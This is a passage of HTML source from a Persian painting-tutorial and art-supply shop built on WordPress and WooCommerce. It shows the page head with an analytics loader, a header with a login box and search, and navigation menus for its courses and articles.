<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.3" id="um-gdpr-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://amoozeshabtin.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amoozeshabtin.ir/wp-json/wp/v2/product_tag/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amoozeshabtin.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<script type="rocketlazyloadscript">
    !function (t, e, n) {
        t.yektanetAnalyticsObject = n, t[n] = t[n] || function () {
            t[n].q.push(arguments)
        }, t[n].q = t[n].q || [];
        var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(),
            c = e.getElementsByTagName("script")[0], s = e.createElement("script");
        s.id = "ua-script-OyTLKcaN"; s.dataset.analyticsobject = n;
        s.async = 1; s.type = "text/javascript";
        s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/OyTLKcaN/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c)
    }(window, document, "yektanet");
</script><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	<link rel="icon" href="https://amoozeshabtin.ir/wp-content/uploads/2019/09/cropped-cropped-dsfg-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://amoozeshabtin.ir/wp-content/uploads/2019/09/cropped-cropped-dsfg-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amoozeshabtin.ir/wp-content/uploads/2019/09/cropped-cropped-dsfg-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://amoozeshabtin.ir/wp-content/uploads/2019/09/cropped-cropped-dsfg-2-270x270.png" />
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_minify_css" /></head>

<body class="rtl archive tax-product_tag term-221 custom-background wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="20260">
		<a class="skip-link screen-reader-text" href="#content">رها کردن محتوا</a>

	<div data-rocket-location-hash="1bedd667ccdb0f2ae6123868cb70086e" id="boxed-wrapper">
		
		<div data-rocket-location-hash="c748e83a99a8efa38397a49b963eb39a" id="wrapper" class="fusion-wrapper">
			<div data-rocket-location-hash="30e21cd0d1ab48664f94f36d4ec80340" id="home" style="position:relative;top:-1px;"></div>
							
					
			<header data-rocket-location-hash="6a3c4ea792bfdd798d2d351fb8fd07c9" class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style data-placement="bottom" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?phone=989223120445&amp;text=&amp;source=&amp;data=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/abtin.jafari/?r=nametag" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style data-placement="bottom" data-title="ایمیل" data-toggle="tooltip" title="ایمیل" href="mailto:&#103;&#097;l&#108;&#101;r&#121;&#097;b&#116;&#105;n&#064;g&#109;a&#105;&#108;.c&#111;&#109;" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">ایمیل</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="منو ثانویه"><ul id="menu-classic-shop-top-secondary-menu" class="menu"><li  id="menu-item-19852"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19852"  data-item-id="19852"><a  href="https://amoozeshabtin.ir/register/" class="fusion-bar-highlight"><span class="menu-text">ثبت نام</span></a></li><li  id="menu-item-20314"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20314"  data-item-id="20314"><a  href="https://amoozeshabtin.ir/login/" class="fusion-bar-highlight"><span class="menu-text">ورود</span></a></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://amoozeshabtin.ir/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">حساب من</span><span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><div class="fusion-custom-menu-item-contents"><form action="https://amoozeshabtin.ir/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-classic-shop-top-secondary-menu-6956a11245fa3" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-classic-shop-top-secondary-menu-6956a11245fa3" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-classic-shop-top-secondary-menu-6956a11245fa3"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> مرا به خاطر بسپار</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-classic-shop-top-secondary-menu-6956a11245fa3" class="button button-small default comment-submit" value="ورود"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://amoozeshabtin.ir/my-account/" title="عضویت">عضویت</a></div></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="https://amoozeshabtin.ir/cart/"><span class="menu-text" aria-label="سبد خرید">سبد خرید</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="منو ثانویه موبایل"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://amoozeshabtin.ir/" >

						<!-- standard logo -->
			<img src="https://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1-300x134.png" srcset="https://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1-300x134.png 1x, https://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1-300x134.png 2x" width="300" height="134" style="max-height:134px;height:auto;" alt="آموزش نقاشی آبتین لوگو" data-retina_logo_url="https://amoozeshabtin.ir/wp-content/uploads/2019/10/cropped-dsfg-1-300x134.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="منو اصلی"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://amoozeshabtin.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">جستجو برای:</span>
													<input type="search" value="" name="s" class="s" placeholder="جستجو..." required aria-required="true" aria-label="جستجو..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="جستجو" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="بستن جستجو" class="fusion-close-search"></a></div><ul id="menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%da%af%d8%a7%d9%87-%d8%a2%d8%a8%d8%aa%db%8c%d9%86" class="fusion-menu"><li  id="menu-item-16229"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16229"  data-item-id="16229"><a  href="http://amoozeshabtin.ir" class="fusion-bar-highlight"><span class="menu-text">صفحه اصلی</span></a></li><li  id="menu-item-22740"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22740 fusion-dropdown-menu"  data-item-id="22740"><a  href="https://amoozeshabtin.ir/product-category/trainigcourse/" class="fusion-bar-highlight"><span class="menu-text">دوره های آموزشی</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-19898"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19898 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/trainigcourse/oilcolor/" class="fusion-bar-highlight"><span>پکیج های رنگ روغن</span></a></li><li  id="menu-item-20828"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20828 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/chiaroscurofree/" class="fusion-bar-highlight"><span>سیاه قلم (رایگان)</span></a><ul class="sub-menu"><li  id="menu-item-20853"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20853" ><a  href="https://amoozeshabtin.ir/%d8%ad%d8%af%d8%a7%d9%82%d9%84-%d9%88%d8%b3%d8%a7%db%8c%d9%84-%d9%85%d9%88%d8%b1%d8%af-%d9%86%db%8c%d8%a7%d8%b2-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85/" class="fusion-bar-highlight"><span>وسایل مورد نیاز سیاه قلم</span></a></li><li  id="menu-item-20848"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20848" ><a  href="https://amoozeshabtin.ir/%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85-%d8%a8%d8%a7-%d9%85%d8%af%d8%a7%d8%af/" class="fusion-bar-highlight"><span>بخش اول آموزش رایگان سیاه قلم کار با مداد</span></a></li><li  id="menu-item-20851"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20851" ><a  href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85-%d8%a8%d8%a7-%da%a9%d9%86%d8%aa%d9%87/" class="fusion-bar-highlight"><span>بخش دوم آموزش رایگان سیاه قلم کار با کنته</span></a></li><li  id="menu-item-21630"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21630" ><a  href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%da%86%d9%87%d8%b1%d9%87-%d9%87%d8%a7%db%8c%d9%be%d8%b1-%d8%b1%d8%a6%d8%a7%d9%84-%d8%b3%db%8c%d8%a7%d9%87%d9%82%d9%84%d9%85/" class="fusion-bar-highlight"><span>بخش سوم آموزش رایگان چهره هایپر رئال سیاه قلم</span></a></li></ul></li></ul></li><li  id="menu-item-19892"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19892 fusion-dropdown-menu"  data-item-id="19892"><a  href="https://amoozeshabtin.ir/product-category/educationvideo/" class="fusion-bar-highlight"><span class="menu-text">تک ویدئو آموزشی</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-19894"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19894 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/nuture/" class="fusion-bar-highlight"><span>منظره</span></a></li><li  id="menu-item-19893"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19893 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/fower/" class="fusion-bar-highlight"><span>گل</span></a></li><li  id="menu-item-19895"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19895 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/face/" class="fusion-bar-highlight"><span>پرتره</span></a></li><li  id="menu-item-19896"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19896 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/fruit/" class="fusion-bar-highlight"><span>میوه</span></a></li></ul></li><li  id="menu-item-22876"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22876 fusion-dropdown-menu"  data-item-id="22876"><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/" class="fusion-bar-highlight"><span class="menu-text">فروشگاه لوازم</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-22922"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22922 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d9%82%d9%84%d9%85%d9%88/" class="fusion-bar-highlight"><span>قلمو</span></a></li><li  id="menu-item-22878"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22878 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d8%b3%d9%87-%d9%be%d8%a7%db%8c%d9%87-%d9%86%d9%82%d8%a7%d8%b4%db%8c/" class="fusion-bar-highlight"><span>سه پایه نقاشی</span></a></li><li  id="menu-item-22921"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22921 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d8%a8%d9%88%d9%85/" class="fusion-bar-highlight"><span>بوم</span></a></li></ul></li><li  id="menu-item-20007"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20007 fusion-dropdown-menu"  data-item-id="20007"><a  href="https://amoozeshabtin.ir/category/educationvideofree/" class="fusion-bar-highlight"><span class="menu-text">مقالات هنری</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20008"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20008 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/oilcoloreducation/" class="fusion-bar-highlight"><span>آموزش رنگ روغن</span></a></li><li  id="menu-item-20507"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20507 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a7%da%a9%d8%b1%d9%84%db%8c%da%a9/" class="fusion-bar-highlight"><span>آموزش اکرلیک</span></a></li><li  id="menu-item-20470"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20470 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%b1%d9%88%db%8c-%d8%b3%d9%81%d8%a7%d9%84/" class="fusion-bar-highlight"><span>آموزش نقاشی روی سفال</span></a></li><li  id="menu-item-20481"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20481 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%88%d8%b1%d9%82-%d8%b7%d9%84%d8%a7/" class="fusion-bar-highlight"><span>آموزش ورق طلا</span></a></li><li  id="menu-item-20529"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20529 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%a2%d8%a8%d8%b1%d9%86%da%af/" class="fusion-bar-highlight"><span>آموزش نقاشی آبرنگ</span></a></li></ul></li><li  id="menu-item-21392"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21392"  data-item-id="21392"><a  href="https://amoozeshabtin.ir/category/%d9%84%d8%a7%db%8c%d9%88%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" class="fusion-bar-highlight"><span class="menu-text">آموزشهای رایگان</span></a></li><li  id="menu-item-19993"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19993"  data-item-id="19993"><a  href="https://amoozeshabtin.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" class="fusion-bar-highlight"><span class="menu-text">تماس با ما</span></a></li><li  id="menu-item-21361"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21361"  data-item-id="21361"><a  href="https://amoozeshabtin.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" class="fusion-bar-highlight"><span class="menu-text">درباره ما</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="جستجو" data-title="جستجو" title="جستجو" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-%d9%85%d9%86%d9%88-%d8%a7%d8%b5%d9%84%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%da%af%d8%a7%d9%87-%d8%a2%d8%a8%d8%aa%db%8c%d9%86-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16229"  data-item-id="16229"><a  href="http://amoozeshabtin.ir" class="fusion-bar-highlight"><span class="menu-text">صفحه اصلی</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22740 fusion-dropdown-menu"  data-item-id="22740"><a  href="https://amoozeshabtin.ir/product-category/trainigcourse/" class="fusion-bar-highlight"><span class="menu-text">دوره های آموزشی</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19898 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/trainigcourse/oilcolor/" class="fusion-bar-highlight"><span>پکیج های رنگ روغن</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20828 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/chiaroscurofree/" class="fusion-bar-highlight"><span>سیاه قلم (رایگان)</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20853" ><a  href="https://amoozeshabtin.ir/%d8%ad%d8%af%d8%a7%d9%82%d9%84-%d9%88%d8%b3%d8%a7%db%8c%d9%84-%d9%85%d9%88%d8%b1%d8%af-%d9%86%db%8c%d8%a7%d8%b2-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85/" class="fusion-bar-highlight"><span>وسایل مورد نیاز سیاه قلم</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20848" ><a  href="https://amoozeshabtin.ir/%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85-%d8%a8%d8%a7-%d9%85%d8%af%d8%a7%d8%af/" class="fusion-bar-highlight"><span>بخش اول آموزش رایگان سیاه قلم کار با مداد</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20851" ><a  href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b3%db%8c%d8%a7%d9%87-%d9%82%d9%84%d9%85-%d8%a8%d8%a7-%da%a9%d9%86%d8%aa%d9%87/" class="fusion-bar-highlight"><span>بخش دوم آموزش رایگان سیاه قلم کار با کنته</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21630" ><a  href="https://amoozeshabtin.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%da%86%d9%87%d8%b1%d9%87-%d9%87%d8%a7%db%8c%d9%be%d8%b1-%d8%b1%d8%a6%d8%a7%d9%84-%d8%b3%db%8c%d8%a7%d9%87%d9%82%d9%84%d9%85/" class="fusion-bar-highlight"><span>بخش سوم آموزش رایگان چهره هایپر رئال سیاه قلم</span></a></li></ul></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19892 fusion-dropdown-menu"  data-item-id="19892"><a  href="https://amoozeshabtin.ir/product-category/educationvideo/" class="fusion-bar-highlight"><span class="menu-text">تک ویدئو آموزشی</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19894 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/nuture/" class="fusion-bar-highlight"><span>منظره</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19893 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/fower/" class="fusion-bar-highlight"><span>گل</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19895 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/face/" class="fusion-bar-highlight"><span>پرتره</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19896 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/educationvideo/fruit/" class="fusion-bar-highlight"><span>میوه</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22876 fusion-dropdown-menu"  data-item-id="22876"><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/" class="fusion-bar-highlight"><span class="menu-text">فروشگاه لوازم</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22922 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d9%82%d9%84%d9%85%d9%88/" class="fusion-bar-highlight"><span>قلمو</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22878 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d8%b3%d9%87-%d9%be%d8%a7%db%8c%d9%87-%d9%86%d9%82%d8%a7%d8%b4%db%8c/" class="fusion-bar-highlight"><span>سه پایه نقاشی</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22921 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%87%d9%86%d8%b1%db%8c/%d8%a8%d9%88%d9%85/" class="fusion-bar-highlight"><span>بوم</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20007 fusion-dropdown-menu"  data-item-id="20007"><a  href="https://amoozeshabtin.ir/category/educationvideofree/" class="fusion-bar-highlight"><span class="menu-text">مقالات هنری</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20008 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/oilcoloreducation/" class="fusion-bar-highlight"><span>آموزش رنگ روغن</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20507 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%a7%da%a9%d8%b1%d9%84%db%8c%da%a9/" class="fusion-bar-highlight"><span>آموزش اکرلیک</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20470 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d8%b1%d9%88%db%8c-%d8%b3%d9%81%d8%a7%d9%84/" class="fusion-bar-highlight"><span>آموزش نقاشی روی سفال</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20481 fusion-dropdown-submenu" ><a  href="https://amoozeshabtin.ir/category/educationvideofree/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%d9%88%d8%b1%d9%82-%d8%b7%d9%84%d8%a7/" class="fusion-bar-highlight"><span>آموزش ورق طلا</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20529 fusion-dropdown-submenu" ><a  